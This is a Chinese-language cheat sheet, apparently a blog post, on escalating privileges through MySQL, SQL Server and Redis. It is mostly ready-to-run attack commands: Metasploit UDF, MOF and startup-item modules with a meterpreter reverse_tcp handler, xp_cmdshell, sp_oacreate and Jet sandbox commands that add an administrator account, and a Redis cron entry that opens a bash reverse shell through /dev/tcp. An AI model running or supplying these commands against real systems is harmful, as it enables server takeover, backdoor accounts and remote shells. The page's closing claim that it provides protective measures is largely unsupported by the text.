数据库提权
Mysql
udf提权(用户自定义函数)
条件:
开启外部连接
知道账户密码(配置文件)
有写入权限
开启数据库外联
mysql> use mysql;
mysql> GRANT ALL PRIVILEGES ON *.* TO 'root'@'%' IDENTIFIED BY 'root' WITH GRANT OPTION;
mysql> flush privileges;
关闭数据库外联
mysql> use mysql;
mysql> DELETE FROM user WHERE User="root" and Host="%";
mysql> FLUSH PRIVILEGES;udf存放路径:
mysql <5.1 c:/windows 或 system32
mysql>=5.1 /lib/plugin
select version(); //获取版本
select @@basedir; //获取mysql安装目录
show global variables like '%secure%'; //查看是否有写入权限(secure_file_priv= )
如何更改secure_file_priv的值:
windows下:
修改my.ini 在[mysqld]内加入secure_file_priv=""
linux下:
修改my.cnf 在[mysqld]内加入secure_file_priv=""
MYSQL新特性secure_file_priv对读写文件的影响
然后重启mysql,再查询secure_file_priv注意:
linux: .so
windows: .dllmsf生成dll
use exploit/multi/mysql/mysql_udf_payload
set payload windows/meterpreter/reverse_tcp
set password root
set username root
set rhosts 192.168.x.x
runqlmap生成dll
sqlmap\data\udf\mysql\windows\32 //dll路径
sqlmap\extra\cloak //解密模块路径
python cloak.py -d -i 你的dll加密文件 //解密dll

select * from mysql.func where name = "sys_exec"; //查看绑定是否成功
create function sys_eval returns string soname "你的dll文件名.dll"; //创建函数绑定dll,dll的名字和查看的名字要一致
select sys_eval('要执行的命令');mof提权
开启外部连接
my.ini中secure_file_priv为空
有写入权限
win2003以前
use exploit/windows/mysql/mysql_mof
set password root
set username root
set rhosts 192.168.x.x
run启动项提权
启动项路径
#2003
C:\Documents and Settings\Administrator\Start Menu\Programs\Startup
C:\Documents and Settings\All Users\Start Menu\Programs\Startup
#2008
C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup
#2012
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUpuse exploit/windows/mysql/mysql_start_up
set password root
set username root
set rhosts 192.168.x.x
set AllowNoCleanup true
run
```
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 攻击者ip
set lport 4444
runSqlserver
xp_cmdshell提权
开启xp_cmdshell
exec sp_configure 'show advanced options', 1;reconfigure;
exec sp_configure 'xp_cmdshell',1;reconfigure;
关闭xp_cmdshell
exec sp_configure 'show advanced options', 1;reconfigure;
exec sp_configure 'xp_cmdshell', 0;reconfigure
提权
exec master..xp_cmdshell 'net user test pinohd123. /add' 添加用户test,密码test
exec master..xp_cmdshell 'net localgroup administrators test add' 添加test用户到管理员组
查看
select count(*) from master.dbo.sysobjects where xtype='x' and name='xp_cmdshell'
开启
EXEC sp_configure 'show advanced options', 1
RECONFIGURE
EXEC sp_configure 'xp_cmdshell',1
RECONFIGURE
关闭
```
EXEC sp_configure 'show advanced options', 1
RECONFIGURE
EXEC sp_configure 'xp_cmdshell',0
RECONFIGURE
执行系统命令
exec xp_cmdshell "whoami"
EXEC master..xp_cmdshell "whoami"
EXEC master.dbo.xp_cmdshell "ipconfig"
sp_oacreate
查看
```
select count(*) from master.dbo.sysobjects where xtype='x' and name='SP_OACREATE';
```
启用
```
exec sp_configure 'show advanced options',1;
reconfigure;
exec sp_configure 'Ole Automation Procedures',1;
reconfigure;
```
执行命令
写入文件
```
declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'c:\windows\system32\cmd.exe /c whoami >c:\\sqltest.txt';
```
删除文件
```
declare @result int
declare @fso_token int
exec sp_oacreate 'scripting.filesystemobject', @fso_token out
exec sp_oamethod @fso_token,'deletefile',null,'c:\sqltest.txt'
exec sp_oadestroy @fso_token
```沙盒提权
查看
```
select * from openrowset('microsoft.jet.oledb.4.0',';database=c:\windows\system32\ias\ias.mdb','select shell("cmd.exe /c whoami")')
```
开启组件
```
exec sp_configure 'show advanced options',1 ;
reconfigure ;
exec sp_configure 'Ad Hoc Distributed Queries',1 ;
reconfigure;
```
// 关闭组件
```
exec sp_configure 'show advanced options',1 ;
reconfigure ;
exec sp_configure 'Ad Hoc Distributed Queries',0 ;
reconfigure;
```
关闭沙盒
```
exec master..xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Jet\4.0\Engines','SandBoxMode','REG_DWORD',0;
```
查询命令
```
exec master.dbo.xp_regread 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Jet\4.0\Engines', 'SandBoxMode'
```
> 沙盒模式SandBoxMode参数含义(默认是2)
0:在任何所有者中禁止启用安全模式
1:为仅在允许范围内
2:必须在access模式下
3:完全开启
执行系统命令
```
Select * From OpenRowSet('Microsoft.Jet.OLEDB.4.0',';Database=c:\windows\system32\ias\ias.mdb','select shell("cmd.exe /c 要执行的命令 >c:\\sqltest.txt ")');
```
创建用户并加到管理员组
```
Select * From OpenRowSet('Microsoft.Jet.OLEDB.4.0',';Database=c:\windows\system32\ias\ias.mdb','select shell("net user testq QWEasd123 /add")');
Select * From OpenRowSet('microsoft.jet.oledb.4.0',';Database=c:\windows\system32\ias\ias.mdb','select shell("net localgroup administrators testq /add")');
Select * From OpenRowSet('microsoft.jet.oledb.4.0',';Database=c:\windows\system32\ias\ias.mdb','select shell("net user testq")');
```Oracle
链接:百度网盘 请输入提取码
提取码:6666
--来自百度网盘超级会员V4的分享
redis
利用计划任务执行命令反弹shell
条件:
有root账户密码或者Redis存在未授权访问漏洞。
通过未授权漏洞连接Redis或通过配置文件找到Redis密码进行连接。
执行命令:
set x "\n* * * * * bash -i > &/dev/tcp/接受反弹回话的公网IP/端口 0>&1\n"
config set dir /var/spool/cron/
config set dbfilename root
save写ssh-keygen公钥使用私钥登录








 本文详细介绍了如何在MySQL、SQLServer、Oracle等数据库中通过各种方式提权,包括UDF提权、Mof提权、启动项提权以及利用沙盒功能执行系统命令。同时强调了安全设置如secure_file_priv的重要性,并提供了相应的防护措施。
本文详细介绍了如何在MySQL、SQLServer、Oracle等数据库中通过各种方式提权,包括UDF提权、Mof提权、启动项提权以及利用沙盒功能执行系统命令。同时强调了安全设置如secure_file_priv的重要性,并提供了相应的防护措施。














 635
635











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








